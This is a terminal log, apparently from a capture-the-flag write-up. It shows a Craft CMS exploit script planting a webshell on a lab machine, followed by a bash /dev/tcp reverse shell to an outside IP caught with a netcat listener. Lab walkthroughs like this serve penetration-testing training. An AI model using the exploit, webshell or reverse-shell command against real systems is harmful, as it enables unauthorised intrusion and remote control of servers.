 ❯ python3 craft-cms.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> bash -c "bash -i >& /dev/tcp/10.10.14.114/443 0>&1"
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.114] from (UNKNOWN) [10.10.11.245] 50284
bash: cannot set terminal process group (1085): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web$